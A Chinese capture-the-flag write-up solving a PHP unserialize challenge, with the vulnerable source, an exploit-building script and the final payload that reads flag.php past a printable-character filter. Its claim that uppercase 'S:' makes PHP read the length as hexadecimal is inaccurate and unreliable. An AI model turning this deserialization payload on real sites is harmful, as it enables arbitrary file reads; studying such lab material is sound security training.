
源代码关键部分分析
php
if(isset( $ _GET['str'])) {
$ str = (string) $ _GET['str'];
if(is_valid( $ str)) {
$ obj = unserialize( $ str);
}
}
function is_valid( $ s) {
for ( $ i = 0; $ i < strlen( $ s); $ i++)
if (!(ord( $ s[ $ i]) >= 32 && ord( $ s[ $ i]) <= 125))
return false;
return true;
}is_valid()函数:
检查字符串中每个字符的ASCII码是否在32-125范围内(可打印字符)。
if(isset( $ _GET['str']))函数:
传入点为str
关键类分析
php
class FileHandler {
protected $ op;
protected $ filename;
protected $ content;
function __construct() {
$ this->op = "1";
$ this->filename = "/tmp/tmpfile";
$ this->content = "Hello World!";
$ this->process();
}
public function process() {
if( $ this->op == "1") {
$ this->write();
} else if( $ this->op == "2") {
$ res = $ this->read();
$ this->output( $ res);
} else {
$ this->output("Bad Hacker!");
}
}
private function read() {
return file_get_contents( $ this->filename);
}
private function output( $ s) {
echo "[Result]: <br>" . $ s;
}
}利用点:
当 op = "2"时,会调用read()方法读取 filename指定的文件。
FileHandler类的protected属性输出的时候会在变量名前面加上%00*%00,其ascii码值为0,会触发is_valid()检查,导致终止输入。
故我们现在有了目标:
构造一个反序列化对象,设置 op = "2"和 filename = "flag.php"。
把序列化后生成的%00改为它的url编码\00
并将小写的s: 替换为大写的**S:**输出,利用大写S采用的16进制,来绕过is_valid中对空字节的检查。
PHP序列化字符串中
s:(小写)表示字符串长度,会被PHP解析为十进制。
S:(大写)表示字符串长度,PHP会将其解释为十六进制。
构造脚本
php
<?php
class FileHandler
{
protected $op=2;
protected $filename="flag.php";
protected $content;
}
$a=new FileHandler();
$b=serialize($a);
$b = str_replace(chr(0), '\00', $b);
$b = str_replace('s:','S:', $b);
echo $b;运行后得到序列化字符串
php
O:11:"FileHandler":3:{S:5:"\00*\00op";i:2;S:11:"\00*\00filename";S:8:"flag.php";S:10:"\00*\00content";N;}通过str注入点注入靶机

查看源代码便能找到flag